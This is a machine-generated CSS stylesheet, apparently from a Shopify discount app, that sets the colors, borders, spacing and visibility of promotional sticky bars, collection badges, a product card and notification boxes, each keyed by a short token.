/*{%- comment -%} Sticky bar - QOOWU {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QOOWU']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QOOWU'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} product card - QOOWU {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage[data-token='QOOWU']{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px;margin-left:0px;margin-right:0px;margin-bottom:20px;margin-top:20px;background-color:rgba(255,255,255,0);color:rgb(0,0,0);border-style: none; border-radius: 5px;border-color:#555;border-width:2px;display:block;width:100%;}
/*{%- comment -%} Collection Badge - QOOWU {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='QOOWU'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='QOOWU'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='QOOWU'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='QOOWU'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='QOOWU'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - PTHTI {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='PTHTI'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='PTHTI'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='PTHTI'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='PTHTI'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='PTHTI'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - T4P5Y {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='T4P5Y'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='T4P5Y'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='T4P5Y'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='T4P5Y'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='T4P5Y'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - HC9B {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='HC9B']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='HC9B'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - A13Y3 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A13Y3']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A13Y3'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - A13Y3 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='A13Y3'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='A13Y3'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='A13Y3'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='A13Y3'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='A13Y3'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - M2UZL {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='M2UZL']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='M2UZL'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - M2UZL {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='M2UZL'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='M2UZL'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='M2UZL'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='M2UZL'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='M2UZL'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - Z22BE {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='Z22BE'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='Z22BE'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='Z22BE'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='Z22BE'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='Z22BE'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - A09VJ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A09VJ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A09VJ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - A09VJ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='A09VJ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='A09VJ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='A09VJ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='A09VJ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='A09VJ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - JN32J {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='JN32J'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='JN32J'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='JN32J'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='JN32J'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='JN32J'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - B8IV2 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='B8IV2'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='B8IV2'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='B8IV2'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='B8IV2'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='B8IV2'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 9JIT4 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9JIT4']{border-style: solid; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:0px;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-box{background-color:rgb(159, 46, 223);}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 9JIT4 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='9JIT4'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='9JIT4'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='9JIT4'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='9JIT4'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='9JIT4'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - GENYT {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GENYT']{border-style: solid; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:0px;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-box{background-color:rgb(159, 46, 223);}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - GENYT {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='GENYT'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GENYT'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GENYT'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='GENYT'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='GENYT'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - XNWPZ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='XNWPZ']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - XNWPZ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='XNWPZ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='XNWPZ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='XNWPZ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='XNWPZ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='XNWPZ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - WPWTN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='WPWTN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WPWTN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WPWTN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='WPWTN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='WPWTN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - IIH7Y {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='IIH7Y']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - IIH7Y {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='IIH7Y'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IIH7Y'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IIH7Y'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='IIH7Y'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='IIH7Y'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - DTNUG {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='DTNUG'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='DTNUG'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='DTNUG'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='DTNUG'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='DTNUG'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - LVBUR {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='LVBUR']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - LVBUR {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='LVBUR'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='LVBUR'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='LVBUR'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='LVBUR'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='LVBUR'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - ZT3LK {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='ZT3LK'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ZT3LK'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ZT3LK'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='ZT3LK'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='ZT3LK'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - 0RVGQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='0RVGQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0RVGQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0RVGQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='0RVGQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='0RVGQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - EM05U {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='EM05U']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - OPD9U {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='OPD9U'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='OPD9U'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='OPD9U'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='OPD9U'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='OPD9U'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - OILRS {%- endcomment -%}*/
.limoniapps-notification[data-token='OILRS'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='OILRS']{border-style: none; border-radius: 0px;border-color:rgb(8, 141, 217);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(220, 242, 255);background-image:linear-gradient(180deg, rgb(220, 242, 255), rgb(8, 141, 217));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='OILRS'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(8, 141, 217);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(220, 242, 255);background-image:linear-gradient(180deg, rgb(220, 242, 255), rgb(8, 141, 217));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='OILRS'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='OILRS'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='OILRS'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='OILRS'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='OILRS'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='OILRS'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='OILRS'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='OILRS'] .limoniapps-close{color:rgb(220, 242, 255);font-size:0px;}
.limoniapps-notification[data-token='OILRS'] .limoniapps-minimize svg{fill:rgb(220, 242, 255);width:24px;height:24px;}
.limoniapps-notification[data-token='OILRS'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='OILRS']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - OILRS {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='OILRS']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Notification - GUFQC {%- endcomment -%}*/
.limoniapps-notification[data-token='GUFQC'] .limoniapps-col-image{display:none}
